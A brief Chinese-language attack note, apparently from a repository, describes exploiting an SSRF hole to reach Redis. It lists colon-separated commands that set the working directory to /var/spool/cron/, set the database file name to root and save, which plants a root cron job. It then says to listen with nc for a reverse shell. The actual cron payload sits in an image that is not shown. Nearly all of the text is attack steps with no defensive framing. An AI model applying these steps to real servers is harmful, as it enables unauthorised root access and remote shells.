 加上冒号的payload
config:set:dir:/var/spool/cron/
config:set:dbfilename:root
bgsave
在有ssrf漏洞的地方直接一句一句写入
nc监听等待反弹shell